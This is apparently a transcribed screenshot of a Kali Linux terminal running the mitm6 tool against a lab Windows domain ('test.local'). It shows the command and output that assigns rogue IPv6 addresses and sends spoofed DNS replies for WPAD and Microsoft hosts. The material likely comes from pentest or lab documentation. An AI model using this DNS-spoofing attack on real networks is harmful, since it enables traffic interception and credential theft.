 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -i eth0
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:9d:52:f8]
IPv4 address: 192.168.109.131
IPv6 address: fe80::ab47:6c37:d22a:9fe3
Warning: Not filtering on any domain, mitm6 will reply to all DNS queries.
Unless this is what you want, specify at least one domain with -d
IPv6 address fe80::4927:2 is now assigned to mac=00:50:56:c0:00:08 host=pcfed
e. ipv4=
IPv6 address fe80::4927:3 is now assigned to mac=00:0c:29:78:0e:3a host=DESKT
OP-0DVHF3E.test.local. ipv4=
IPv6 address fe80::4927:1 is now assigned to mac=00:0c:29:0a:27:2d host=WIN-N
7Q5QAIV82C.test.local. ipv4=
Sent spoofed reply for wpad.test.local. to fe80::47c1:14a9:8c94:a0cf
Sent spoofed reply for wpad.test.local. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for wpad.test.local. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for wpad.test.local. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for client.wns.windows.com. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for wpad.test.local. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for wpad.test.local. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for wpad.test.local. to fe80::47c1:14a9:8c94:a0cf
Sent spoofed reply for eu-mobile.events.data.microsoft.com. to fe80::47c1:14a
9:8c94:a0cf
Sent spoofed reply for ic3.events.data.microsoft.com. to fe80::47c1:14a9:8c94
:a0cf
Sent spoofed reply for eu-mobile.events.data.microsoft.com. to fe80::47c1:14a
9:8c94:a0cf
Sent spoofed reply for ic3.events.data.microsoft.com. to fe80::47c1:14a9:8c94
:a0cf
Sent spoofed reply for licensing.mp.microsoft.com. to fe80::ed52:11be:33b7:5d
14
Sent spoofed reply for v10.events.data.microsoft.com. to fe80::ed52:11be:33b7
:5d14
Sent spoofed reply for fe3cr.delivery.mp.microsoft.com. to fe80::ed52:11be:33
b7:5d14
Sent spoofed reply for settings-win.data.microsoft.com. to fe80::ed52:11be:33
b7:5d14
Sent spoofed reply for teams.events.data.microsoft.com. to fe80::47c1:14a9:8c
94:a0cf
Sent spoofed reply for tile-service.weather.microsoft.com. to fe80::ed52:11be
:33b7:5d14
Sent spoofed reply for www.office.com. to fe80::ed52:11be:33b7:5d14
Sent spoofed reply for self.events.data.microsoft.com. to fe80::ed52:11be:33b
7:5d14
Sent spoofed reply for nav.smartscreen.microsoft.com. to fe80::ed52:11be:33b7